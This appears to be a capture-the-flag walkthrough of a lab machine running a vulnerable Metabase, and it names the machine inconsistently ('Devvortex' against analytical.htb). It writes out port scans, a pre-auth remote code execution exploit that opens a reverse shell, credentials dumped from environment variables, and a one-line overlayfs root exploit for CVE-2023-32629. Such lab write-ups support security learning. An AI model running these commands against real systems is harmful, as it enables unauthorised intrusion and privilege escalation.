Machine info
Annotations
In this article we are going to assume the following ip addresses:
Local machine (attacker, local host): 10.10.16.101
Target machine (victim, Devvortex): 10.10.11.233
Enumeration
If we list the open ports in the machine, we can see that there are two open ports: 22 (ssh) and 80 (http):
nmap -Pn -n -sS -p- -T5 --min-rate 5000 -oN nmap_initial.txt 10.10.11.233
1
2
22/tcp open ssh
80/tcp open http
Footprinting
If we look for more information about the services running in those ports we will find the machine address:
nmap -Pn -n -sVC -p22,80 10.10.11.233
1
2
3
4
5
6
7
8
9
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3eea454bc5d16d6fe2d4d13b0a3da94f (ECDSA)
|_ 256 64cc75de4ae6a5b473eb3f1bcfb4e394 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://analytical.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We add the machine address to our /etc/hosts:
echo "10.10.11.233 analytical.htb" | sudo tee -a /etc/hosts
Now, we browse to the web to take a look:
If we go to the login page it will not work:
The login page it’s under the domain data.analytical.htb, so let’s add it to our /etc/hosts:
echo "10.10.11.233 data.analytical.htb" | sudo tee -a /etc/hosts
And, let’s reload the login page
Foothold
Docker container
We can see that is using metabase, so let’s look for vulnerabilities:
searchsploit metabase
Metabase 0.46.6 - Pre-Auth Remote Code Execution | linux/webapps/51797.py
Ok, we got one. It’s a RCE (Remote Code Execution), so we will start listening on our side to try to get a remote shell:
nc -lvnp 1234
And, now we copy the script to our working directory and we run it:
cp /opt/exploitdb/exploits/linux/webapps/51797.py metabase_exploit.py
sudo python3 metabase_exploit.py --lhost 10.10.16.101 --lport 1234 --sport 80 --url http://data.analytical.htb
We got shell, but inside a docker container. If we print the environment variables, we will find some credentials:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
SHELL=/bin/sh
MB_DB_PASS=
HOSTNAME=16a5278f5551
LANGUAGE=en_US:en
MB_JETTY_HOST=0.0.0.0
JAVA_HOME=/opt/java/openjdk
MB_DB_FILE=//metabase.db/metabase.db
PWD=/
LOGNAME=metabase
MB_EMAIL_SMTP_USERNAME=
HOME=/home/metabase
LANG=en_US.UTF-8
META_USER=metalytics
META_PASS=fakepassword
MB_EMAIL_SMTP_PASSWORD=
USER=metabase
SHLVL=2
MB_DB_USER=
FC_LANG=en-US
LD_LIBRARY_PATH=/opt/java/openjdk/lib/server:/opt/java/openjdk/lib:/opt/java/openjdk/../lib
LC_CTYPE=en_US.UTF-8
MB_LDAP_BIND_DN=
LC_ALL=en_US.UTF-8
MB_LDAP_PASSWORD=
PATH=/opt/java/openjdk/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
MB_DB_CONNECTION_URI=
JAVA_VERSION=jdk-11.0.19+7
_=/bin/printenv
metalytics
With our new credentials, we will login through ssh:
ssh metalytics@10.10.11.233
First, we get our user flag:
cat user.txt
And, now, we see that with our new user we will not be able to escalate privileges…
1
2
3
4
5
metalytics@analytics:~$ id
uid=1000(metalytics) gid=1000(metalytics) groups=1000(metalytics)
metalytics@analytics:~$ sudo -l
[sudo] password for metalytics:
Sorry, user metalytics may not run sudo on localhost.
If we look the system version we can see that is a vulnerable Ubuntu version.
1
2
metalytics@analytics:~$ uname -a
Linux analytics 6.2.0-25-generic #25~22.04.2-Ubuntu SMP PREEMPT_DYNAMIC Wed Jun 28 09:55:23 UTC 2 x86_64 x86_64 x86_64 GNU/linux
The vulnerability is CVE-2023-32629, so we will exploit it to gain root privileges:
unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os;os.setuid(0);os.system("/bin/bash")'
Now that we are root, we can get our system flag:
cat /root/root.txt
Pwned!
Enjoy! ;)